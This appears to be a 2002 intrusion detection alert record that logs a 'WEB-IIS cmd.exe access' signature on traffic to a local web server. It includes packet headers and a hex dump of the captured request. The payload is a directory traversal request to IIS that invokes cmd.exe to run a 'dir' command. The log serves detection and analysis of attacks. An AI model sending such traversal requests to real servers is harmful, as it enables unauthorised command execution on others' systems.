 ID # Time Triggered Signature
1 - 44 2002-08-11 17:28:02 WEB-IIS cmd.exe access
Meta
Sensor
name interface filter
iea eth0 none
Alert Group none
IP
source addr dest addr Ver Hdr Len TOS length ID flags offset TTL chksum
133.15.196.110 192.168.1.206 4 5 0 99 50575 0 0 102 17169
FQDN
Source Name Dest. Name
www. .jp Unable to resolve address
Options none
TCP
source port dest port R1 R0 URG ACK PSH RST SYN FIN seq # ack offset res window urp chksum
2912 80 X X 3195060598 2174337536 5 0 16560 0 14051
Options none
Payload
length = 55
000 : 47 45 54 20 2F 73 63 72 69 70 74 73 2F 2E 2E 25 GET /scripts/..%
010 : 35 63 25 35 63 2E 2E 2F 77 69 6E 6E 74 2F 73 79 5c%5c../winnt/sy
020 : 73 74 65 6D 33 32 2F 63 6D 64 2E 65 78 65 3F 2F stem32/cmd.exe?/
030 : 63 2B 64 69 72 0D 0A c+dir..